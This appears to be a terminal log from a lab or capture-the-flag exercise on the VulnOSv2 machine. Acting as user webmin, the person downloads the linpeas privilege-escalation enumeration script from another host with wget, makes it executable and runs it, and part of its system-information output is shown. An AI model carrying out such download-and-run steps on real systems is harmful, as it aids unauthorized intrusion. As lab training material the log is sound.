 $ wget 192.168.56.102/linpeas.sh
--2020-08-01 20:24:29--  http://192.168.56.102/linpeas.sh
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================================================>] 229,696     --•-K/s   in 0.002s
2020-08-01 20:24:29 (101 MB/s) - ‘linpeas.sh’ saved [229696/229696]
$ chmod +x linpeas.sh
$ linpeas.sh -a | tee linpeas_webmin.txt
-sh: 11: linpeas.sh: not found
$ ./linpeas.sh -a | tee linpeas_webmin.txt
linpeas v2.6.7 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any
other collaborator. Use it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
====================================( Basic information )=====================================
OS: Linux version 3.13.0-24-generic (buildd@komainu) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014
User & Groups: uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
Hostname: VulnOSv2
Writable folder: /home/webmin
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)